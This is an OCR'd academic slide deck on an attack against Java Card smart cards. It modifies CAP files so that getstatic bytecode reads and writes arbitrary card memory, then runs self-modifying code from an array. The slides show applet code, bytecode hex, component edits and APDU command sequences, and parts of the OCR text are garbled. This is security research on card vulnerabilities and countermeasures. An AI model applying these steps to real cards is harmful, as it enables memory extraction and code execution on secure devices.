

# Step 2'…

- Until now we just modified the CAP file,
- The address of the class reference is not on the stack,
- We need to be able to read and write at an arbitrary address,
- Now use the getstatic functionnality.



```
.....static byte ad;
.....//Read memory function
public byte getMyAddress()
{
 return ad;
}
.....public void process (APDU apdu) throws ISOException
{
 ...case (byte) 0x28 : // read the content of the memory
  apduBuffer[0] = (byte)getMyAddress();
  apdu.setOutgoingAndSend( (short) 0, (short) 1);
  break;
 ...}
```


.....

### CAP modification is not enough

```
public byte getMyAddress() 
{
  // flags \therefore 0
  // max_stack : 1
  // nargs : 0// max_locals: 0
7C 00 02 getstatic_b 2
78 sreturn
}
```
public byte getMyAddress() { // flags  $\therefore$  0 // max\_stack : 1  $\frac{1}{2}$  nargs : 0  $\frac{1}{\tan \theta}$  has locals: 0 7C 00 02 **getstatic\_b 92 35** 78 sreturn}

*Original Modified***FACULTÉ** 

**Constant Pool Component**

…/\* 0008, 2 \*/ CONSTANT\_StaticFieldRef :  $0 \times 0000$ …**Method Component** Method\_info[1]//@000C{ //flags :0 //max stack:1 //nargs : 1 //max locals:0 /\*000e\*/ getstatic\_b 00 02 /\*0011\*/ sreturn } **Reference Location component** …Offset\_to\_byte2\_indices = {@000f...} …*On Board Linker*  $2 \Rightarrow @~0x8805$ *On Board Method*



**Constant Pool Component**





#### Reference Location modification

#### **Directory Component**

```
Component_sizes = {… referenceLocation : 00 2A …} …
Reference Location component
Size 00 2ASize of the 2 byte subsection 00 1F
Offset_to_byte2_indices = \{@000f, @002C, \ldots, @01af\} ...
```
#### **Directory Component**

```
Component_sizes = {… referenceLocation : 00 29 …} …
```
#### **Reference Location component**

```
Size 00 29Size of the 2 byte subsection 00 1E
Offset_to_byte2_indices = {@002C,..., @01af}
\cdots
```






### Usage

*Value at address 0x924c ?*

80 27 00 00 00





*The class address is 0x9a3e*

9a 3e 90 00

- We succeed to read any address in the card memory.
- This should be impossible if a verifier was embedded



# What we got at step 2'?



# Write anywhere

• Same approach with getstatic



#### What remains to do?



### Sketch of the attack in three steps

- In order to read/write it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address.
		- To access the array as a method we need to access our own instance
			- In the step 1 we have learn how to get the address of an array



**3**

**1**

**2**

- In this step we will replace a method invocation by a method invocation **with our array address**
- • **We will be able to execute arbitrary code that can be dynamically modified**



#### Execute array

- Array code :
	- public byte[] codeDump = {(byte)0x01, (byte)0x00,  $(byte)0x7D$ ,  $(byte)0x00$ ,  $(byte)0x00$ ,  $(byte)0x78$ ;
	- Logical view
		- $//$  flags : 0 // max\_stack : 1  $\frac{1}{2}$  nargs : 0  $\frac{1}{2}$  max\_locals: 0 getstatic\_s 0000 sreturn



#### Address initialization

```
public void process (APDU apdu) throws ISOException
{
```

```
case (byte) 0x30 : // init address in the Array
```

```
short NbOctets = apdu.setIncomingAndReceive();
```

```
if (NbOctets != (short)2)
```

```
{ ISOException.throwIt((short)0x6700); }
```

```
//Change high address
```

```
codeDump[3] = apduBuffer[ISO7816.OFFSET_CDATA];
```
//Change low address

```
codeDump[4] = apduBuffer[ISO7816.OFFSET\_CDATA+1];
```


...

## Usage

*Initialize address* 80 30 00 00 02 83 00





*Read & increment address*

90 00

80 31 00 00 00

Did I found the pattern ?

Yes modifies the value



55 90 00

*Write value*

80 31 00 00 01 00

SSD Team **Yum** 

### Conclusion

- • We succeeded in implementing Hypponen seminal idea and we optimized the attack,
- $\bullet$  This attack runs well on old smart cards, recent cards integrate some counter measures.
- $\bullet$  Some cards resist to the attack (e.g. those having a BCV inside), but combined with the *abortTransaction* attack we succeeded with one of these cards,
- $\bullet$ The question is '*is that attack a serious threat ?'*
- $\bullet$  In a first approach we would say no.
	- Post issuance is still a dream,
	- In the real life no on-the-field card support post issuance,
	- The spec JC 3.0 *Connected Edition* accept the class file instead of CAP file, verifier is mandatory.

